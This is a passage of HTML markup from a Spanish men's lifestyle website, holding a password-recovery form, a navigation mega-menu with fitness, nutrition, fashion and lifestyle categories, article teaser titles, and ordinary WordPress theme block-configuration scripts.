                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
